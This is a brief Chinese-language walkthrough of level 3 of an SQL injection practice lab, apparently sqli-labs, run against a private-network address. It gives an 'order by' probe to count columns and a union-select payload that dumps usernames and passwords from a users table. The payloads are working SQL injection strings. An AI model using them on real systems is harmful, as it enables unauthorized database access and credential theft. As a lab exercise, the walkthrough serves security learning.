 #查询字段数 http://192.168.88.133/mysqli-labs/Less-3/?id=1') order by 3 --+ #方式和前两关一样,可以使用联合查询注入 #参考第一关https://www.cnblogs.com/stickonit/p/16049775.html #用户信息注入 http://192.168.88.133/mysqli-labs/Less-3/?id=-1') union select 1,group_concat(username,0x3a,password,0x3c,0x62,0x72,0x2f,0x3e),3 from users --+